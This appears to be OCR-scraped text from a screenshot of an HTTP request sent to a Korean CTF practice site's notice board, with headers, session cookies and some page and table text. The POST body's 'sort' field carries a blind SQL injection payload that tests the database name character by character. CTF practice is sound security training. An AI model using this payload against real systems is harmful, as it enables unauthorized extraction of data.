 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bbOfg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls6ldhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when (ascii(substr((select database()
limit 0,1),1,1))=115) then 1 else (select 1 union select 2) end
작성자
Search
연도
연도
r ID Title Views Dat
34 1234 0 2024-
34 111 0 2024-